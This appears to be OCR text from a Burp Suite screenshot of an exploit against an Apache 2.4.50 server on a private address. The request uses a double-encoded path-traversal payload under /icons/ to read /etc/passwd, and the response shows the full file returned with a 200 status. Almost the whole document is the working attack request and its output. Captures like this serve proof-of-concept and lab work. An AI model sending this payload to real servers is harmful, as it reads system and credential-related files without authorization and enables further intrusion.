 Send
Cancel
< ▼
> ▼
Target: http://192.168.210.13:8080
Request
Pretty Raw \n Actions
1 GET
/icons/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%
65/etc/passwd HTTP/1.1
2 Host: 192.168.210.13:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0)
Gecko/20100101 Firefox/97.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 17 Jan 2022 07:46:41 GMT
3 Server: Apache/2.4.50 (Unix)
4 Last-Modified: Mon, 27 Sep 2021 00:00:00 GMT
5 ETag: "39e-5cceec7356000"
6 Accept-Ranges: bytes
7 Content-Length: 926
8 Connection: close
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologi
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
29